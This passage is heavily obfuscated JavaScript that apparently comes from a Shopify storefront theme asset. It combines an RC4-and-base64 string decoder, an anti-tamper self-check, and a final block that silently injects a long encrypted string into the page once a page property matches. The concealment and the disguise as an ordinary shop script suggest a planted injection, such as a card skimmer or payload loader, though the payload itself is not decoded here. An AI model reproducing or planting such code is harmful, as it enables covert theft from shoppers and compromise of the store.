_0x10e194="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x19f7fc="",_0x25f217="",_0x5ed734=_0x19f7fc+_0x12db76,_0x3e8c91=0,_0x183b20,_0x4ce717,_0x5b2a09=0;_0x4ce717=_0xc84cc2.charAt(_0x5b2a09++);~_0x4ce717&&(_0x183b20=_0x3e8c91%4?_0x183b20*64+_0x4ce717:_0x4ce717,_0x3e8c91++%4)?_0x19f7fc+=_0x5ed734.charCodeAt(_0x5b2a09+10)-10!==0?String.fromCharCode(255&_0x183b20>>(-2*_0x3e8c91&6)):_0x3e8c91:0)_0x4ce717=_0x10e194.indexOf(_0x4ce717);for(var _0x221c74=0,_0x183694=_0x19f7fc.length;_0x221c74<_0x183694;_0x221c74++)_0x25f217+="%"+("00"+_0x19f7fc.charCodeAt(_0x221c74).toString(16)).slice(-2);return decodeURIComponent(_0x25f217)},_0x264f8c=function(_0x1b2b60,_0x3e14d8){var _0x53578f=[],_0x1baa5f=0,_0x313d71,_0x2b0f31="";_0x1b2b60=_0x12db76(_0x1b2b60);var _0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x53578f[_0x43d8f2]=_0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2]+_0x3e14d8.charCodeAt(_0x43d8f2%_0x3e14d8.length))%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71;_0x43d8f2=0,_0x1baa5f=0;for(var _0x48c793=0;_0x48c793<_0x1b2b60.length;_0x48c793++)_0x43d8f2=(_0x43d8f2+1)%256,_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2])%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71,_0x2b0f31+=String.fromCharCode(_0x1b2b60.charCodeAt(_0x48c793)^_0x53578f[(_0x53578f[_0x43d8f2]+_0x53578f[_0x1baa5f])%256]);return _0x2b0f31};_0x2ed9.HmntHu=_0x264f8c,_0x5ccdfd=arguments,_0x2ed9.UkIfnx=!0}var _0x31cb2b=_0x258259[-5835+389*15],_0x79f329=_0x12afa2+_0x31cb2b,_0x56c2e7=_0x5ccdfd[_0x79f329];if(_0x56c2e7)_0x1f8690=_0x56c2e7;else{if(_0x2ed9.qrsMpM===void 0){var _0x474078=function(_0x18c377){this.HwHhOU=_0x18c377,this.doSEkq=[1,0,0],this.FKxwaw=function(){return"newState"},this.LRHjir="\\w+ *\\(\\) *{\\w+ *",this.QGgwRJ="['|\"].+['|\"];? *}"};_0x474078.prototype.TEqqLT=function(){var _0x14e1d7=new RegExp(this.LRHjir+this.QGgwRJ),_0x2946cb=_0x14e1d7.test(this.FKxwaw.toString())?--this.doSEkq[-3257*1+-653*-1+2605]:--this.doSEkq[0];return this.goRAfu(_0x2946cb)},_0x474078.prototype.goRAfu=function(_0x4b8b7f){return~_0x4b8b7f?this.ddhEhd(this.HwHhOU):_0x4b8b7f},_0x474078.prototype.ddhEhd=function(_0x475415){for(var _0x4b7e6c=6785+-2*-1904+-11*963,_0x482eae=this.doSEkq.length;_0x4b7e6c<_0x482eae;_0x4b7e6c++)this.doSEkq.push(Math.round(Math.random())),_0x482eae=this.doSEkq.length;return _0x475415(this.doSEkq[-4984*2+-9715+729*27])},new _0x474078(_0x2ed9).TEqqLT(),_0x2ed9.qrsMpM=!0}_0x1f8690=_0x2ed9.HmntHu(_0x1f8690,_0x18ef3e),_0x5ccdfd[_0x79f329]=_0x1f8690}return _0x1f8690},_0x2ed9(_0x5ccdfd,_0x5d04c6)}if(document[_0x3eb4d3(-111,176,95,"m%UN",-174)+"e"][_0x28efa6(413,176,260,"LG3n",506)+"Of"](_0x28efa6(513,306,330,"Wtn!",346)+_0x2de9e8(1050,930,872,783,"GKPy"))>-(-7769*-1+-1*-7217+-333*45))try{document[_0x28efa6(468,14,262,"F#Rc",-1)][_0x43bdd6("$TAm",1360,1405,1387,1457)+_0x28efa6(144,-98,89,"8(yo",192)+_0x3eb4d3(593,504,367,"F#Rc",529)+_0x4dfe66(1245,1220,1090,1227,"m%UN")](_0x3eb4d3(585,235,435,"wrT%",511)+_0x3eb4d3(-139,272,62,"KmSS",6),_0x3eb4d3(-23,382,133,"Y[Bx",334)+_0x43bdd6("MH^&",1651,1755,2010,1953)+_0x28efa6(311,614,398,"8(yo",521)+_0x28efa6(190,425,333,"gvQ1",135)+_0x4dfe66(1681,1410,1343,1190,"vv3N")+_0x3eb4d3(723,675,485,"8(yo",633)+_0x43bdd6("LG3n",1301,1332,1375,1185)+_0x2de9e8(1154,761,898,756,"$TAm")+_0x28efa6(-281,-54,-20,"O[9u",56)+_0x43bdd6("O[9u",1586,1735,1531,1880)+_0x2de9e8(221,332,409,529,"d)05")+_0x43bdd6("8]4x",1520,1387,1251,1208)+_0x28efa6(476,148,308,"GKA^",497)+_0x4dfe66(1621,1695,1707,1660,"uziZ")+_0x28efa6(155,156,221,"(1d)",123)+_0x3eb4d3(-162,173,3,"[90%",18))}catch(_0x241d5b){}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js.map?v=V2VkIEphbiAxNCAyMDI2IDAxOjA1OjIwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
